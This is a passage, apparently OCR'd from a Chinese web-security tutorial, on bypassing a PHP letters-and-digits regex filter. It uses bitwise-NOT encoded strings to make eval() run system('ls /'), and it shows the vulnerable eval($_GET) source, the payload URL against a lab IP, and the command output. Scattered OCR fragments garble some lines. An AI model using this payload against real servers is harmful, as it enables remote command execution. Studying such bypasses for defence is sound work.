 phpinfo()是没有参数的，如果需要执行有参数的函数的话，比如system('whoami');，则应分别对其中的字符
进行编码：
php > echo urlencode(~'system');
%8C%86%8C%8B%9A%92
php > echo urlencode(~'ls /');
%93%8C%DF%D0
php >
REEBUF
MALWARE
然后构造出我们的 Payload：
(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0); // system('ls /');
测试效果如下：
192.168.43.210:8080/?shell=(~
不安全 | 192.168.43.210:8080/?shell=(~%8C%86%8C%8B%9A%92)(~%93%8C%DF%D0);
应用 工具网站 Web信息收集 大佬文章 网安社平台
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
} bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var